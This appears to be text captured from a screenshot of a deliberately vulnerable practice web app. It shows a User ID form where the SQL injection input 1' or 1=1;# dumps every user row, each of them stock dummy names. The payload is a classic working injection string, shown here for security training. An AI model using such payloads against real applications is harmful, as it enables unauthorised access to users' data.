 User ID:
Submit
ID: 1' or 1=1;#
First name: admin
Surname: admin
ID: 1' or 1=1;#
First name: Gordon
Surname: Brown
ID: 1' or 1=1;#
First name: Hack
Surname: Me
ID: 1' or 1=1;#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1;#
First name: Bob
Surname: Smith